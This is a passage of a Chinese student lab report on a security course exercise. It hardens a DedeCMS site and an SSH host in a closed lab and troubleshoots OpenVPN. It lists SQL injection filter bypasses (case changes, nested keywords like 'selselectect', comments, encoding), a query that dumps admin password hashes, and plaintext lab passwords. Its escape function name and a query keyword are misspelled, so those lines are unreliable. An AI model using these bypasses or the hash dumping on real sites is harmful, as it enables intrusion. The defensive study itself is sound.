

将密码修改为qiufengwordpress123123之后点击更新个人资料，成功修改密码



6.3.2 修改192.168.2.3机器dedecms网站后台管理员admin的用户名

我们不能在网站中直接修改用户名

所以我们可以采用数据库替换功能通过修改数据库的用户数据来实现修改用户名，首先进入到192.168.1.5主机中，通过火狐浏览器访问192.168.2.3/manager/index.php界面，选择后台中的批量维护中的数据库内容替换功能



选择数据表为dede_admin，选择要替换的字段为userid,选择被替换内容为admin，选择替换为zbyqiufeng



输入确认码之后开始替换，显示替换成功



在搜索框中搜索管理员找到系统用户管理



可以发现登录ID成功被修改



进入系统->SQL命令行工具模块



执行如下查询命令即可获取到密码的hash值

selct * from dede_admin



6.3.3 修改192.168.2.3机器dedecms网站后台地址

在织梦网站的官方指导中知道修改网站的后台地址需要更改对应文件的后缀名称

首先进入到文件管理器中找到根目录下的manager文件夹



点击改名按钮将其改为qiufeng



更改之后可以使用更改过后的地址访问该网站



## 7.任务七

### 7.1任务描述

修复sql注入漏洞和ssh弱口令漏洞

### 7.2实验目标

掌握弱口令漏洞的修复

学习从浏览器修改密码或从直接数据库中修改相关数据

### 7.4操作步骤

#### 7.4.1 修改存在sql注入漏洞的文件代码，修补sql注入漏洞

在之前的任务中我们找到了位于/sql目录下的sql注入的文件index.php



分析该文件的内容可以找到以下漏洞

（1）不完整的关键字替换：代码只替换了部分SQL关键字，如 select, join, union 等，但并没有覆盖所有可能用于注入的关键字。例如，关键字如 update, execute, into 等未被替换，攻击者仍可利用这些词进行注入。

（2）无法过滤大小写SQL指令：使用SELECT等大写的SQL语句可以绕过过滤

（3）无法过滤重复SQL指令，攻击者只需要将select改写为selselectect就可以将重复指令过滤为select

（4）无法过滤注释字符

（5）无法过滤ASCII编码值

（6）错误和异常处理：代码中关闭了错误报告（error_reporting(0)），这可能导致在发生SQL注入等安全事件时，缺少足够的日志记录，从而难以追踪和分析问题的根源。

在文件中添加一行代码对特殊字符集进行转移，从而实现对$id字段进行过滤

$id=mysql_read_escape_string($id);



重新运行任务四中相同的SQL注入方法发现没有成功输出，攻击方式失效

  
7.4.2 修改存在ssh弱口令漏洞的账户密码，修复ssh弱口令漏洞

主机192.168.1.6的root用户密码为hacker427为弱密码，所以我们可以执行指令passwd将密码更换为qiufeng123@123



执行如下命令可以获取到设置是否允许root用户登录该行内容的输出信息

cat /etc/ssh/sshd_config | grep "#PermitRoot"



输出信息为

#PermitRootLogin yes

# 三、问题与解决

1.任务一扫不到目标主机

任务一中扫描到的主机ip地址如下所示，不是目标主机ip



需要在设置网卡时将网卡设置为eth1网卡，以上错误又网卡设置错误引起

**2.任务四创建文件的地址**

在任务四中需要创建easy-rsa目录，在创建时需要将该目录创建在/etc/openvpn目录下，而不是创建在/root/openvpn目录下。

**3.任务四开启防火墙时不能开启**



需要执行以下命令清除之前文件才可以



**4.启动openvpn时不能正常启动**



查看服务的详细状态信息,分析信息可以知道是因为缺少ta.key文件

systemctl status -l openvpn@server.service



检查之前的步骤发现没有生成ta.key文件，重新生成该文件后可以开启openvpn服务

5.任务四在从192.168.1.6向操作机下载文件时虽然成功但无法找到文件



应该在操作机终端运行对应指令，在目标机虽然会成功但无法找到文件

6.任务四无法找到对应文件



重新检查client.ovpn文件发现tls-auth项的内容错误



7.ping192.168.2.3请求超时



在重做实验后开启openvpn服务时应当选择重新启动命令restart



# 四、实验总结

通过Wireshark的数据包分析，掌握了如何监控和解析网络流量；使用Ettercap进行密码嗅探的练习增强了对中间人攻击技术的理解；在进行Weblogic的Java反序列化漏洞利用和WordPress命令执行漏洞的实验中，学到了如何识别和利用这些漏洞，还学习到了如何通过上传webshell来获取系统更深层次的控制权。

之后的实验使我熟悉了VPN服务的部署和配置，在配置的过程中产生了各种各样的报错，在解决报错信息的同时我掌握了VPN服务的配置方式；通过Hydra和nmap等工具的使用，加深了对网络扫描和密码暴力破解技术的认识。

本次实验是整个学期所有实验的一个综合，在完成综合实验的过程中我对于本学期所学习到的各种服务的配置方式以及对于不同网络的攻击方式以及各个工具的使用方法进行了复习，并且在不断的解决错误中强化了该部分的知识体系和动手能力